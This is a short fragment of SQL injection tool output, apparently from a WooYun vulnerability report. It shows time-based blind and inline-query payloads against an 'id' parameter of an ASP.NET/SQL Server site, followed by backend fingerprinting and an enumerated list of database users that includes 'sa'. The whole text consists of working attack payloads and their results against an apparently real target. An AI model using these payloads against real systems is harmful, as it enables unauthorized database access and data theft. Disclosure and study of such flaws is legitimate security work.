 Payload: id=383; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: id=383 WAITFOR DELAY '0:0:5'--
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: id=(SELECT CHAR(113)+CHAR(98)+CHAR(98)+CHAR(107)+CHAR(113)+(SELECT
(CASE WHEN (1499=1499) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(118)+CHA
R(98)+CHAR(113)+CHAR(113))
---
[15:32:29] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[15:32:29] [INFO] fetching database users
[15:32:29] [INFO] the SQL query used returns 3 entries
[15:32:29] [INFO] resumed: "##MS_PolicyEventProcessingLogin##"
[15:32:29] [INFO] resumed: "##MS_PolicyTsqlExecutionLogin##"
[15:32:29] [INFO] resumed: "sa"
database management system users [3]:
[*] ##MS_PolicyEventProcessingLogin##
[*] ##MS_PolicyTsqlExecutionLogin##
[*] sa
www.wooyun.org